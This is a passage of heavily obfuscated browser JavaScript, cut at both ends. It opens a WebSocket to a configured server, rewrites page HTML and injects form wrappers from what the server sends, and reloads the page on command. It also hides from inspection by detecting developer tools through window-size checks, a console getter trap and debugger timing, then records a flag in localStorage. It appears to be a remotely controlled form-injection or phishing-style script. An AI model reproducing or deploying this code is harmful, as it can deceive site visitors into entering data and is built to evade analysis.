![],_0x42122a[_0x43f984(_0x5cc492._0x44f7c,_0x5cc492._0x79c506,_0x5cc492._0x13b493,_0x5cc492._0x2257b7)+'ePixel']=![],_0x42122a[_0x361eb8(-_0x5cc492._0x608749,_0x5cc492._0x78e0c3,_0x5cc492._0x363d7d,0x45)]='',_0x42122a[_0x361eb8(_0x5cc492._0x5a99e9,_0x5cc492._0x18fdd5,_0x5cc492._0x493cf7,0xe40)+_0x361eb8(_0x5cc492._0x13491f,_0x5cc492._0xaab137,_0x5cc492._0x2d9277,0x367)]='',_0x42122a['buttonConf'+'ig']=null,_0x42122a[_0x43f984(_0x5cc492._0x2d545f,0x83e,_0x5cc492._0x4d4e06,0x480)+_0x43f984(_0x5cc492._0x4193d6,_0x5cc492._0x5157d8,-0x379,_0x5cc492._0x4bee76)]=![],_0x42122a['siteFieldM'+_0x43f984(-_0x5cc492._0xbcdcd7,-0x66,_0x5cc492._0x319a43,0x1ac)]=[];const _0x176017=_0x42122a;window[_0x43f984(0x1c7,0x10c,0x140,0x6db)+_0x361eb8(_0x5cc492._0x3b150b,0x9a5,0x755,0xa0e)](_0x50c6e4[_0x361eb8(_0x5cc492._0x11ae5e,0x679,_0x5cc492._0x180171,0xe03)],_0x16b34c=>{const _0x59657f={_0x2eb3ee:0x568,_0x187b58:0x1c2};function _0x3a11f5(_0x3e42d5,_0xf662a3,_0x7ac0ef,_0x2dfa8a){return _0x361eb8(_0xf662a3,_0xf662a3-0xbb,_0x3e42d5-0x191,_0x2dfa8a-0xb0)}function _0x30859a(_0x5ea15f,_0x40cad4,_0x53c8a6,_0x38afd4){return _0x43f984(_0x5ea15f,_0x38afd4-_0x59657f._0x2eb3ee,_0x53c8a6-0x44,_0x38afd4-_0x59657f._0x187b58)}if(_0x50c6e4.LGLuB===_0x50c6e4[_0x30859a(_0x235026._0x3a8f15,_0x235026._0x120867,_0x235026._0x56fa28,0xa6e)]){_0x24a320[_0x3a11f5(_0x235026._0x4e8ed2,_0x235026._0x4bafe2,0x764,_0x235026._0x24cdca)][_0x30859a(0xd40,_0x235026._0x3542e5,_0x235026._0x5341a1,_0x235026._0x4341)+'ml']=_0x58f258[_0x3a11f5(_0x235026._0x8aba79,0x1010,_0x235026._0x197d8e,0x1070)];const _0xa9fbf6={};_0xa9fbf6[_0x3a11f5(0x7bb,0x260,_0x235026._0x44826a,_0x235026._0xc0820e)]=_0x5609aa,_0xa9fbf6[_0x30859a(0xaf8,0xccd,_0x235026._0xb72e25,_0x235026._0x294e2b)+'ml']=_0xb256d8[_0x3a11f5(_0x235026._0x85f0ef,0xe4b,_0x235026._0x3c2beb,_0x235026._0x2b2c78)],_0xa9fbf6.isIframe=![],_0x5c6452[_0x30859a(0x8b3,_0x235026._0x233881,0x7f6,_0x235026._0x39db53)](_0x31bf11.id,_0xa9fbf6)}else _0x50c6e4[_0x3a11f5(0x7da,_0x235026._0x1c8852,0x81d,_0x235026._0x2215d6)](_0x16b34c[_0x30859a(0x628,_0x235026._0x10bc62,_0x235026._0x564650,_0x235026._0x16e63f)],_0x3a11f5(0xed0,0xde2,0xb0e,0xe54)+_0x30859a(0xf68,0xa18,_0x235026._0x3f2acc,0xe15))&&_0x16b34c[_0x30859a(0x14c6,0xdf1,0xf96,_0x235026._0x3725db)]===null&&location[_0x3a11f5(_0x235026._0x38d396,0x63a,0x7e5,0x708)]()});let _0x587546=null,_0x205a3e=null,_0x1f2658=null,_0x36170a=null,_0x26c9a3=null,_0x223556=null,_0x14e8fb=null;function _0x361eb8(_0x5d887a,_0x19fabd,_0x4f9033,_0x5e9bc6){return _0x5f49(_0x4f9033- -0x59,_0x5d887a)}let _0x410c93=null,_0x5b2338=null,_0x5a8ca4=null,_0x1606d5=![],_0x34d7ca=!![],_0x4ce6b5=-0x254f*-0x1+-0x553*-0x2+-0x1*0x2ff5,_0x2a92e1=_0x176017[_0x43f984(0x6f6,_0x5cc492._0xf7af20,-0x2b5,_0x5cc492._0x9f3f8)+_0x361eb8(_0x5cc492._0x5d5624,_0x5cc492._0x3aa2d9,0xb84,0xad9)+'ts']||0x11b8+0xe91+0x674*-0x5;function _0x3d7a58(){const _0x1cf92e={_0x36c981:0x20,_0x2f1b32:0x3c2},_0x415da9={_0x5382ad:0x88b,_0x186355:0x7b8,_0x2fe564:0x273,_0x3306a8:0xd3e,_0x10b22e:0xca7,_0x257ae6:0x662,_0x5734db:0x507,_0xd52f77:0x1a4},_0x14b482={_0x2f2a96:0xba1,_0x2c209a:0x11d0,_0x2076dc:0xa16,_0x57a560:0x12b0,_0x13a412:0x1109,_0x57366e:0x7fa},_0x4a6463={_0x77a95b:0x674},_0x3bcae0={_0x3ac9e8:0x4c4,_0x4d960b:0x149},_0x463e9d={_0x3dcc8d:0x505},_0x10666a={'eLHKC':function(_0x212a6a,_0x569d78){function _0x381826(_0x56aafd,_0x15a7f6,_0x4cfab1,_0x118099){return _0x5f49(_0x118099-0x1c9,_0x4cfab1)}return _0x50c6e4[_0x381826(0x97d,0x2cd,0x91a,_0x463e9d._0x3dcc8d)](_0x212a6a,_0x569d78)},'BEUyN':_0x50c6e4[_0x453d0d(0x80e,0x314,0x5db,_0x3d0d40._0xe2ea89)],'hYxMP':_0x50c6e4.XycTj,'dsgZV':function(_0x13d748){return _0x13d748()}};function _0x453d0d(_0x405a6a,_0x3f73d4,_0x3d9baa,_0x4e457f){return _0x361eb8(_0x4e457f,_0x3f73d4-0x1b9,_0x3d9baa- -0x2e0,_0x4e457f-_0x2dbddf._0x144ff7)}function _0x52eb2c(_0xbdcda0,_0x2795c9,_0x2f08b5,_0x4c91d5){return _0x43f984(_0x2795c9,_0x2f08b5-0x5e3,_0x2f08b5-_0x2da9f1._0x14f3bf,_0x4c91d5-0x8c)}if(!_0x176017[_0x52eb2c(0x6d2,_0x3d0d40._0x3fcecc,0x6bf,_0x3d0d40._0xf3ed6)+'ocket']){if(_0x50c6e4.IPzuB(_0x453d0d(-_0x3d0d40._0x35b9f4,-0x7ca,-0x271,0x1dd),_0x50c6e4.bmXHu))return;else try{_0x48783a[_0x453d0d(-0xa5,0x839,_0x3d0d40._0x4c51cb,_0x3d0d40._0x8744b4)][_0x52eb2c(0xeb3,0xf40,0xf20,_0x3d0d40._0x5bc27d)]='',_0x56742d[_0x52eb2c(_0x3d0d40._0xf5f09c,_0x3d0d40._0x31babc,_0x3d0d40._0x3b7616,0xa11)+_0x453d0d(0x23a,_0x3d0d40._0x583ea9,0x7e0,_0x3d0d40._0x216219)](_0x50c6e4[_0x453d0d(-0x70,_0x3d0d40._0x16c01b,_0x3d0d40._0x20918c,0x225)]),_0x4fd029[_0x52eb2c(_0x3d0d40._0x433461,_0x3d0d40._0x37131b,_0x3d0d40._0x569454,0xb18)]&&_0x425620[_0x453d0d(0x2fd,_0x3d0d40._0x58ff40,_0x3d0d40._0xab7d7d,-0x4cd)](_0x50c6e4[_0x52eb2c(_0x3d0d40._0x31bd0e,_0x3d0d40._0x14296c,_0x3d0d40._0x387dba,0x264)],_0x26a84e[_0x453d0d(_0x3d0d40._0x44cdd5,0x4fc,0x26b,_0x3d0d40._0x1c415d)]||_0x27b4e1[_0x52eb2c(0x1637,_0x3d0d40._0x3b86eb,0xfe9,0xdda)])}catch(_0x5b995d){}}try{if(_0x50c6e4.WyPAB(_0x52eb2c(0x184,0x4bb,0x5d2,_0x3d0d40._0x2c8eb9),_0x453d0d(0xb57,_0x3d0d40._0x283260,0xa3f,_0x3d0d40._0x4f5df6))){const _0x26bd80={'OcuDV':function(_0x199de0,_0x272111){const _0x3a837d={_0x538566:0x6d,_0x312d9d:0x6a3,_0x379eb4:0x1d7};function _0xfc97eb(_0x69adc4,_0x1122cf,_0xe40dcf,_0x4576cf){return _0x52eb2c(_0x69adc4-_0x3a837d._0x538566,_0x69adc4,_0x4576cf- -_0x3a837d._0x312d9d,_0x4576cf-_0x3a837d._0x379eb4)}return _0x50c6e4[_0xfc97eb(0x745,-_0x3bcae0._0x3ac9e8,_0x3bcae0._0x4d960b,0x135)](_0x199de0,_0x272111)},'WqBvK':function(_0x180d93,_0x45599a){const _0x5e9c51={_0x5e3047:0x5b};function _0x464dca(_0x44fd2d,_0xd7ae7f,_0x49ef69,_0x3b139c){return _0x453d0d(_0x44fd2d-0x3d,_0xd7ae7f-_0x5e9c51._0x5e3047,_0x49ef69- -0x2a,_0xd7ae7f)}return _0x50c6e4[_0x464dca(-0x13,_0x4a6463._0x77a95b,0x268,0x1ff)](_0x180d93,_0x45599a)},'lipfS':function(_0x124870,_0x2b2ffb){return _0x50c6e4.BERYN(_0x124870,_0x2b2ffb)},'xCBgG':_0x50c6e4[_0x453d0d(_0x3d0d40._0x3b90bd,_0x3d0d40._0x2ced86,0x7b8,_0x3d0d40._0x197806)],'icMYc':_0x50c6e4.UWTah};_0x2cfefa=_0xb85ac6[_0x52eb2c(0xad1,0x82b,0x83d,0xb53)](new _0x316ef1(_0x50c6e4[_0x453d0d(-0x206,_0x3d0d40._0x79863d,-0x181,0x29c)]('<'+_0x50c6e4[_0x52eb2c(_0x3d0d40._0x256e32,_0x3d0d40._0x99265c,0x990,_0x3d0d40._0xcf3004)],_0x50c6e4.cJDco),'gi'),function(_0x268fc4,_0x3dbe0c,_0x13b17e){const _0x1a8f99={_0x38e3c5:0x1e9},_0x5e86b5={_0x58d446:0x16,_0x449b07:0x13f};function _0x110b72(_0x142557,_0x13753e,_0x1e5493,_0x3a3c41){return _0x453d0d(_0x142557-_0x5e86b5._0x58d446,_0x13753e-_0x5e86b5._0x449b07,_0x13753e-0x3b6,_0x1e5493)}const _0x261f05=_0x26bd80[_0x110b72(0x898,_0x14b482._0x2f2a96,_0x14b482._0x2c209a,0xba9)](_0x25e36c,_0x13b17e);function _0x25c275(_0x1e511e,_0x53825f,_0x5bff8a,_0x5446ba){return _0x52eb2c(_0x1e511e-0x75,_0x5446ba,_0x5bff8a- -0x322,_0x5446ba-_0x1a8f99._0x38e3c5)}return _0x26bd80[_0x25c275(_0x14b482._0x2076dc,_0x14b482._0x57a560,0xd5f,0xe41)](_0x26bd80[_0x25c275(0xe1c,0x1366,0xd5f,_0x14b482._0x13a412)](_0x26bd80[_0x25c275(0x53b,0x802,_0x14b482._0x57366e,0xc24)](_0x26bd80.xCBgG,_0x3dbe0c),'>'),_0x261f05)+_0x26bd80.icMYc});const _0x2199a4=_0x453d0d(_0x3d0d40._0x326a80,0x47a,-_0x3d0d40._0x46e9c6,_0x3d0d40._0x38269a)+_0x52eb2c(0x509,0x366,0x919,_0x3d0d40._0x531d93)+'d-form-wra'+_0x52eb2c(_0x3d0d40._0x5a6a59,_0x3d0d40._0x11d0cc,0xd84,_0x3d0d40._0x294d81)+_0x52eb2c(0xee5,_0x3d0d40._0x28595b,_0x3d0d40._0x116a1f,0x90a)+_0x453d0d(_0x3d0d40._0x21b215,_0x3d0d40._0x2e1877,-_0x3d0d40._0x498836,-_0x3d0d40._0x589773)+'tant;\x0a\x20\x20\x20\x20'+_0x453d0d(-0x6a7,-_0x3d0d40._0x321f6d,-0x159,-_0x3d0d40._0x10c157)+_0x52eb2c(_0x3d0d40._0x59257d,0x94d,0x74c,0x984)+'rtant;\x0a\x20\x20\x20'+'\x20font-fami'+_0x453d0d(_0x3d0d40._0x55d731,0xd2,-_0x3d0d40._0x26be83,-0x5bb)+_0x453d0d(_0x3d0d40._0x24f36c,0x13f,_0x3d0d40._0x4d6b3c,_0x3d0d40._0x2c79fa)+_0x52eb2c(_0x3d0d40._0x3516c9,0xf38,_0x3d0d40._0x2297a9,0xb06)+'nt;\x0a\x20\x20\x20\x20li'+_0x453d0d(-_0x3d0d40._0x2e77cf,0x165,_0x3d0d40._0x485826,-_0x3d0d40._0x4090b4)+_0x453d0d(_0x3d0d40._0x16132f,_0x3d0d40._0x48e0dd,0x3b9,_0x3d0d40._0x46a81f)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+'g:\x20border-'+_0x52eb2c(_0x3d0d40._0x40809b,_0x3d0d40._0x226735,_0x3d0d40._0x5d6407,_0x3d0d40._0x40980a)+_0x52eb2c(_0x3d0d40._0x339eb8,_0x3d0d40._0x5728a0,_0x3d0d40._0x2c1cdd,0x7b2)+_0x453d0d(0x6a5,_0x3d0d40._0x27da23,0x60d,_0x3d0d40._0x377b64)+_0x52eb2c(_0x3d0d40._0xa553b4,_0x3d0d40._0x50c38d,0x757,0xd22)+_0x52eb2c(_0x3d0d40._0x2bdf2c,0xc0a,0x80e,_0x3d0d40._0x1d824a)+'\x20\x20all:\x20rev'+_0x52eb2c(_0x3d0d40._0x526c47,_0x3d0d40._0x103bc5,_0x3d0d40._0x44a925,0x76f)+_0x453d0d(0x34f,0x12,0x420,0x3d5)+_0x52eb2c(_0x3d0d40._0x22a6e1,0xf1a,0xb54,_0x3d0d40._0x919783)+_0x453d0d(0x4a3,0x4ae,_0x3d0d40._0x4e834c,_0x3d0d40._0x20a5db)+'ox\x20!import'+_0x453d0d(_0x3d0d40._0x50c11c,0x5f2,0x12a,-_0x3d0d40._0x102be3)+_0x453d0d(0x855,_0x3d0d40._0x314f9d,_0x3d0d40._0x597146,0xbc1)+_0x52eb2c(0xe45,0x4bd,0x82c,_0x3d0d40._0x50183b)+_0x453d0d(-0x7d,_0x3d0d40._0xa6870f,0x5ed,_0x3d0d40._0x150605)+_0x52eb2c(0x7d0,-0x78,_0x3d0d40._0x4bf2b6,-0x8d)+'er\x22>';_0x5317de=_0x50c6e4[_0x52eb2c(0x9a0,0x5f0,0x49a,-_0x3d0d40._0x4b902e)](_0x2199a4,_0x2bc229)+_0x52eb2c(0xb85,0xbfb,0xda7,0xddc)}else _0x587546=new WebSocket(_0x176017[_0x453d0d(0x551,0x49c,_0x3d0d40._0x4c0292,-0x12a)]),_0x587546[_0x453d0d(0x2ca,0xbea,0x63b,0x42)]=()=>{const _0x175888={_0x49a0eb:0x1,_0x25c7bf:0x147},_0x2412d2={_0x1ada5b:0x73,_0x53454a:0x551,_0x4f6b5d:0x4a};function _0xde1f7b(_0x8dab9b,_0x84438d,_0x48aabd,_0x5ac80a){return _0x52eb2c(_0x8dab9b-_0x2412d2._0x1ada5b,_0x8dab9b,_0x48aabd- -_0x2412d2._0x53454a,_0x5ac80a-_0x2412d2._0x4f6b5d)}function _0x244f9b(_0xf6c226,_0x294358,_0x39ce2e,_0x43d14c){return _0x52eb2c(_0xf6c226-_0x175888._0x49a0eb,_0x43d14c,_0x39ce2e- -_0x175888._0x25c7bf,_0x43d14c-0xe0)}_0x50c6e4.GksUE(_0x50c6e4[_0xde1f7b(0x781,_0x415da9._0x5382ad,_0x415da9._0x186355,_0x415da9._0x2fe564)],_0x50c6e4[_0x244f9b(0xb57,_0x415da9._0x3306a8,0xbc2,_0x415da9._0x10b22e)])?(_0x351f5a(_0x2611ac),_0x1fcce0=null):(_0x4ce6b5=-0x1*-0x819+0x1b78+-0x2391,_0x50c6e4[_0x244f9b(0x21e,_0x415da9._0x257ae6,_0x415da9._0x5734db,_0x415da9._0xd52f77)](_0x3e9b5d))},_0x587546[_0x453d0d(-0x65,-_0x3d0d40._0x3e359f,-0x90,-0x52f)]=_0x5609ed=>{const _0x4303c5={_0x3632d7:0x55};function _0x2685c9(_0x150c3a,_0x286eda,_0x3680d2,_0x44f794){return _0x453d0d(_0x150c3a-0x141,_0x286eda-_0x1cf92e._0x36c981,_0x150c3a-_0x1cf92e._0x2f1b32,_0x44f794)}function _0x3159fa(_0x3cc0a5,_0x4de437,_0x5b723c,_0x368588){return _0x52eb2c(_0x3cc0a5-_0x4303c5._0x3632d7,_0x4de437,_0x368588- -0x4b7,_0x368588-0xef)}_0x10666a[_0x3159fa(_0x135088._0x13bab6,0x662,0x699,0x369)](_0x10666a[_0x2685c9(_0x135088._0x1f1881,-0x22,0xc9,_0x135088._0x5d65a9)],_0x10666a[_0x3159fa(_0x135088._0x158ae7,0xfd2,0x533,_0x135088._0x48294a)])?_0x10666a[_0x3159fa(_0x135088._0x1cb443,_0x135088._0x77e6d5,0x75c,0x919)](_0x17421d):_0x2582de[_0x3159fa(-_0x135088._0x444674,0x100,_0x135088._0xaed8dd,0x2c1)](_0x3159fa(0x3fd,0x182,_0x135088._0x1bcd68,-0x6a)+'m\x20already\x20'+_0x2685c9(_0x135088._0xa60649,_0x135088._0x345425,0x3b2,0x84c)+_0x2685c9(_0x135088._0x5b4cda,0xbbc,_0x135088._0x5ad3ee,0xf74),_0x34b586.id)},_0x587546[_0x52eb2c(_0x3d0d40._0x151014,0x1288,_0x3d0d40._0x5e1d78,_0x3d0d40._0x17d43d)]=_0x1eb132=>{},_0x587546.onclose=_0x33048c=>{const _0x409729={_0x10514b:0x1c0,_0x30ebed:0x379};function _0x238fa0(_0x5e8133,_0x3d20d0,_0x396a80,_0x44c942){return _0x453d0d(_0x5e8133-_0x409729._0x10514b,_0x3d20d0-0xb4,_0x44c942-_0x409729._0x30ebed,_0x5e8133)}function _0x256039(_0x199e59,_0x78c7a5,_0x5decd4,_0x5a939d){return _0x52eb2c(_0x199e59-0x35,_0x5a939d,_0x5decd4- -0x4df,_0x5a939d-0x8b)}_0x50c6e4[_0x256039(_0x2b865a._0x52c61c,_0x2b865a._0x2e706b,0x8c9,0x61e)](_0x17421d),_0x34d7ca&&_0x4ce6b5<_0x2a92e1&&(_0x4ce6b5++,_0x50c6e4[_0x256039(-0x4f4,-_0x2b865a._0x2dfb6b,_0x2b865a._0x33a1dc,-_0x2b865a._0xe02c48)](setTimeout,_0x3d7a58,0x2361+0x316*-0x5+-0x6b*0x1))}}catch(_0x10e4ed){}}function _0x3e9b5d(){return}function _0x17421d(){function _0xa6a75f(_0x1a68f6,_0xdaa2e5,_0x7f588c,_0x5af583){return _0x43f984(_0x5af583,_0x1a68f6-0x56,_0x7f588c-_0x2c2bd6._0x4e5d21,_0x5af583-0x163)}function _0x588520(_0x434a08,_0x17d84b,_0x3a9337,_0xf46ebc){return _0x361eb8(_0xf46ebc,_0x17d84b-_0x57a952._0xb463d2,_0x17d84b-_0x57a952._0x1235ab,_0xf46ebc-0x3b)}if(_0x50c6e4[_0x588520(0xf3f,0xc44,0xb1e,0x11bc)](_0x50c6e4[_0xa6a75f(0x36d,_0x32f776._0x1a3f43,0x1ee,0x2e0)],_0xa6a75f(0x662,_0x32f776._0x39dc6e,_0x32f776._0x51265d,0x9f9)))_0x400b3f.disconnect(),_0x2e94c3=null;else{if(_0x26c9a3){if(_0x50c6e4.nIjBR(_0x50c6e4[_0xa6a75f(_0x32f776._0x1d34b9,_0x32f776._0x2b1b0f,0xa03,0xa3d)],_0x50c6e4[_0xa6a75f(_0x32f776._0xf1c17,0x412,_0x32f776._0x5537ce,_0x32f776._0x3297c6)])){if(_0x50c6e4[_0x588520(0x10e2,0xc18,_0x32f776._0x4e1627,0xc12)](_0x37afaa,_0x5c7245)&&_0xe358d5[_0xa6a75f(0x555,0x504,_0x32f776._0x4da570,_0x32f776._0x37da2f)][_0x588520(_0x32f776._0x4f12d7,_0x32f776._0x2113ce,0x12f4,0xd52)]===_0x50c6e4.opgdo){const _0x4b3cfd=_0x50c6e4.cULxi[_0x588520(_0x32f776._0x52c377,_0x32f776._0x1efd9c,-_0x32f776._0x21ea9f,-_0x32f776._0x55e7c3)]('|');let _0x439add=0x1b29+-0x7*-0xc9+0x5f*-0x58;while(!![]){switch(_0x4b3cfd[_0x439add++]){case'0':_0x27f56e[_0x588520(_0x32f776._0x292f97,_0x32f776._0x3c1507,_0x32f776._0x36f283,_0x32f776._0x220b83)][_0x588520(_0x32f776._0x1dca42,_0x32f776._0x5baaf3,_0x32f776._0x4ecd0e,_0x32f776._0x58fdb3)+_0x588520(_0x32f776._0x3a71dd,0x65b,_0x32f776._0x34622c,_0x32f776._0x2ca6dd)]='';continue;case'1':_0x22a90f[_0x588520(0x775,_0x32f776._0x45a4fa,0x4cd,_0x32f776._0x28bce3)][_0xa6a75f(_0x32f776._0x1dc653,_0x32f776._0x2a4ba6,_0x32f776._0x35591a,0x79a)]='';continue;case'2':_0x1142f6[_0xa6a75f(_0x32f776._0x16ebec,_0x32f776._0x26e166,0x7ba,_0x32f776._0x182eaf)][_0x588520(_0x32f776._0x20dfb4,0x990,_0x32f776._0x54b3d4,_0x32f776._0x47d615)]='';continue;case'3':_0x4f5bb8[_0xa6a75f(0x555,_0x32f776._0x3c1206,_0x32f776._0x25c83b,0x9e1)][_0x588520(0xa1b,0x6f9,0xa6c,0xb4c)]='';continue;case'4':_0x53e7cb[_0x588520(_0x32f776._0x495905,_0x32f776._0x45a4fa,_0x32f776._0x3587c7,0xf93)][_0x588520(_0x32f776._0x5e1e23,_0x32f776._0x44627b,_0x32f776._0x4cb2dc,0x10e0)]='';continue;case'5':_0x3a5612[_0x588520(0x986,_0x32f776._0x163fa3,0x69,0xab1)+_0xa6a75f(_0x32f776._0x36a36f,0x3d9,0xc3e,_0x32f776._0x73117e)](_0x50c6e4[_0x588520(0xfa9,_0x32f776._0x33f7f2,0x597,0xff7)]);continue;case'6':_0x2e9d0b[_0xa6a75f(_0x32f776._0x422693,_0x32f776._0x354216,0x698,0x82e)].left='';continue;case'7':_0x527c11[_0xa6a75f(_0x32f776._0x3452cf,_0x32f776._0x3fe4af,0x68b,_0x32f776._0x9f7d2)]&&_0x5124f3[_0xa6a75f(0x1eb,-_0x32f776._0x4b2547,0x648,-0x1ee)](_0x50c6e4[_0xa6a75f(_0x32f776._0x248c59,0x820,0x8ea,0x68c)]);continue;case'8':_0x2151f8['removeAttr'+'ibute'](_0x50c6e4[_0x588520(_0x32f776._0x3877e2,0x9ea,0xc2d,0x5c3)]);continue}break}}}else _0x50c6e4[_0x588520(0x5a8,_0x32f776._0x4aa3ac,0x81b,-_0x32f776._0x412085)](clearInterval,_0x26c9a3),_0x26c9a3=null}}}function _0x1b7c86(){const _0x4747e4={_0x25ad48:0x73b,_0x336c7d:0xc6b,_0x4a8bb2:0x9f3,_0x21ffdc:0xfc9,_0x6afe1e:0x122c,_0x4f0e23:0xf19,_0x56864c:0xd51,_0x189c42:0x71,_0x2d5997:0xb5,_0x3d121b:0x1208,_0x1ed562:0xea0,_0x5ee3e6:0xc8f,_0x1f5ec7:0x90f},_0x4facee={_0x12aa58:0xec},_0x3a2d7a={_0x161679:0x32a};function _0x56a4df(_0x3df4f0,_0x3f6ec0,_0x44b99b,_0x1cfec4){return _0x43f984(_0x3f6ec0,_0x3df4f0-_0x3b09c6._0x28ef91,_0x44b99b-_0x3b09c6._0x2201e9,_0x1cfec4-_0x3b09c6._0x306ed3)}const _0x2d3e0f={'sgJGp':function(_0x43c273,_0x2c3b90){return _0x43c273>_0x2c3b90},'NEbeM':function(_0x41f7d4,_0x3fe334){function _0x252675(_0x1075a5,_0xb6d3ec,_0x181371,_0x2df918){return _0x5f49(_0x2df918- -_0x3a2d7a._0x161679,_0x181371)}return _0x50c6e4[_0x252675(_0x3f6fce._0x13fc17,0x7e4,_0x3f6fce._0x25b377,_0x3f6fce._0x3adbca)](_0x41f7d4,_0x3fe334)},'iuXFp':function(_0x1dc53b,_0x2b2e1e){return _0x50c6e4.WOjZT(_0x1dc53b,_0x2b2e1e)},'yikZg':_0x50c6e4[_0x17c7ff(0xa1e,0x963,_0x65d64e._0x3678dc,_0x65d64e._0x73a772)],'ZThYV':_0x17c7ff(0x872,_0x65d64e._0x25307e,0xe09,0xa25)+_0x17c7ff(_0x65d64e._0x4e84b0,0xeb4,_0x65d64e._0x1b78a5,0x83b),'NhTMR':_0x50c6e4[_0x17c7ff(_0x65d64e._0x1a867e,0x10f,0x115,0x3df)],'omYHZ':_0x50c6e4[_0x17c7ff(-0x687,-_0x65d64e._0x3dfdb9,-0xf5,-_0x65d64e._0x34dcc4)],'DTuop':_0x50c6e4[_0x56a4df(0x333,0x7ff,_0x65d64e._0x355674,0x6c7)],'jQlgj':function(_0x2f300e){const _0x177e76={_0x5d69c3:0x277,_0x558573:0x1b4,_0x19b746:0xd1};function _0x253ec4(_0x2cec9a,_0x3fd4bd,_0xd58cd4,_0x2d570e){return _0x56a4df(_0x2d570e-_0x177e76._0x5d69c3,_0x2cec9a,_0xd58cd4-_0x177e76._0x558573,_0x2d570e-_0x177e76._0x19b746)}return _0x50c6e4[_0x253ec4(0x78b,_0x4878c3._0x268ed2,0x111b,_0x4878c3._0x171a9c)](_0x2f300e)}};if(!_0x176017[_0x17c7ff(-0x248,-0xe1,_0x65d64e._0x37fb11,_0x65d64e._0x1a6b68)+_0x17c7ff(0x471,_0x65d64e._0x19d15b,_0x65d64e._0x7d9f16,0x37c)])return;const _0x3d405a={};_0x3d405a[_0x56a4df(_0x65d64e._0x1a381a,_0x65d64e._0x321043,_0x65d64e._0x57efdb,0x97b)]=![],_0x3d405a[_0x56a4df(_0x65d64e._0x21b89f,0x65b,0xa99,0x109a)+'n']=null;let _0x38a423=_0x3d405a;const _0xe51bf6=-0x38+0x150d+-0x7*0x2e3;_0x50c6e4.KCwah(setInterval,()=>{const _0x4f8b04={_0x5370a1:0x1be,_0x45cd11:0x6a};function _0x4eccb0(_0x5a6548,_0x5086f3,_0x5b3692,_0x5db093){return _0x56a4df(_0x5b3692-0x3b5,_0x5db093,_0x5b3692-0xb,_0x5db093-_0x4facee._0x12aa58)}function _0xb4f60d(_0xe72e4a,_0x34e228,_0x509744,_0x54b610){return _0x17c7ff(_0xe72e4a,_0x34e228-0xf4,_0x509744-_0x4f8b04._0x5370a1,_0x34e228-_0x4f8b04._0x45cd11)}window['outerHeigh'+'t']&&window[_0xb4f60d(_0x31d9e8._0x37bb0d,_0x31d9e8._0x14061e,_0x31d9e8._0x2c3c23,_0x31d9e8._0x1b501b)]&&((_0x2d3e0f.sgJGp(window[_0x4eccb0(_0x31d9e8._0x6fa523,0xe58,0xc21,_0x31d9e8._0x553bfb)+'t']-window['innerHeigh'+'t'],_0xe51bf6)||_0x2d3e0f[_0x4eccb0(0xec,0x2c1,0x4ca,_0x31d9e8._0x16c3f6)](window[_0x4eccb0(_0x31d9e8._0x45ca04,0xfe5,0xdb4,_0x31d9e8._0x3d8a8a)]-window[_0xb4f60d(_0x31d9e8._0x544cad,_0x31d9e8._0x13f06f,-0x210,0x431)],_0xe51bf6))&&(!_0x38a423.open&&(_0x2d3e0f.iuXFp(_0x2d3e0f[_0x4eccb0(_0x31d9e8._0x4805f8,_0x31d9e8._0x4934e4,0x3e1,0x60d)],_0x2d3e0f.yikZg)?_0x3e5620[_0xb4f60d(0x526,-0x2b,_0x31d9e8._0x1d40d6,-0x3b6)]():(_0x38a423[_0x4eccb0(_0x31d9e8._0x1516ff,_0x31d9e8._0x70b2af,_0x31d9e8._0x9b0b4b,0xa41)]=!![],localStorage[_0x4eccb0(_0x31d9e8._0x549b59,0xb4f,0xfc6,_0x31d9e8._0x31458e)](_0x2d3e0f.ZThYV,'1'),_0x1fd3e7()))))},-0xd*-0xfb+0x63d*-0x2+-0x1af*-0x1);let _0x39ab0f=![];Object[_0x17c7ff(_0x65d64e._0x27bb62,-_0x65d64e._0x47be59,_0x65d64e._0x38d8bb,0x20c)+_0x56a4df(0x127,-0x232,-_0x65d64e._0x5f55cb,-_0x65d64e._0x4c3cd3)](console,_0x50c6e4[_0x56a4df(_0x65d64e._0x4786e0,0x2f5,0x27a,_0x65d64e._0x9a2b13)],{'get':function(){const _0x1ee095={_0x20e491:0x3fb,_0x649884:0x64,_0x8d9a4a:0x18b};function _0xdbeb8e(_0x1d5baf,_0x567f85,_0x3da7c4,_0x42ca14){return _0x17c7ff(_0x567f85,_0x567f85-0x55,_0x3da7c4-0x1da,_0x3da7c4-0x36a)}!_0x39ab0f&&(_0x2d3e0f[_0x3fd1d0(0x7fe,_0x4747e4._0x25ad48,_0x4747e4._0x336c7d,_0x4747e4._0x4a8bb2)](_0x2d3e0f.omYHZ,_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x21ffdc,_0x4747e4._0x6afe1e,_0x4747e4._0x4f0e23,0xbcf)])?(_0x39ab0f=!![],localStorage[_0xdbeb8e(0x1225,0xe30,_0x4747e4._0x56864c,0x910)](_0x2d3e0f[_0xdbeb8e(-_0x4747e4._0x189c42,0x6df,_0x4747e4._0x2d5997,0x14c)],'1'),_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x3d121b,0x1214,_0x4747e4._0x1ed562,_0x4747e4._0x5ee3e6)](_0x1fd3e7)):_0x377e6a&&(_0x51d019(_0xc7ff11),_0x5c06dd=null,_0x4121ef.debugMode&&_0x180966.log(_0x2d3e0f[_0x3fd1d0(0xd71,_0x4747e4._0x1f5ec7,0xbd5,0x1174)])));function _0x3fd1d0(_0x4af4c5,_0x1439d3,_0x1c6c06,_0x5a026c){return _0x56a4df(_0x1c6c06-_0x1ee095._0x20e491,_0x5a026c,_0x1c6c06-_0x1ee095._0x649884,_0x5a026c-_0x1ee095._0x8d9a4a)}return undefined}});const _0x2ccd25=performance.now();debugger;const _0x183e15=performance[_0x56a4df(0x13,0x384,0x1d4,0x579)]();function _0x17c7ff(_0x1dff70,_0x186de5,_0x7c0f3d,_0x88ef88){return _0x361eb8(_0x1dff70,_0x186de5-0x5,_0x88ef88- -_0x14f6e5._0x4400fd,_0x88ef88-_0x14f6e5._0x3d6f0b)}_0x50c6e4[_0x56a4df(_0x65d64e._0x512207,0xda4,_0x65d64e._0x51c841,0x8c1)](_0x183e15-_0x2ccd25,-0x2321+-0x1546+-0x43*-0xd9)&&(localStorage[_0x56a4df(0xc11,0xa17,_0x65d64e._0x4e99fa,0x7c9)](_0x50c6e4.jIBQr,'1'),_0x50c6e4[_0x17c7ff(_0x65d64e._0x37cc38,0x3df,0x5d5,_0x65d64e._0x27ef65)](_0x1fd3e7))}function 